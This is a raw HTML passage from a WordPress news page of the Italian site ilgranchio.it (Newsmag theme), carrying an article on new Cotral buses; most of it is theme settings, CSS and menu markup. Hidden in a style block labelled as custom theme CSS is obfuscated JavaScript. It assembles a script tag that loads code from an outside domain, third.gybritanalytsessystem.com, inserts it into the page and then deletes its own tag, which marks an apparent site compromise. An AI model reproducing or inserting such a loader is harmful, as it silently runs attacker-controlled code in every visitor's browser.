                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d936e040a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/redazionali-web/",
                    "name": "Redazionali Web"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/",
                    "name": "Regione: consegnati nuovi autobus Cotral"                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-19701 single-format-standard wp-theme-Newsmag regione-consegnati-nuovi-autobus-cotral global-block-template-1 single_template wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
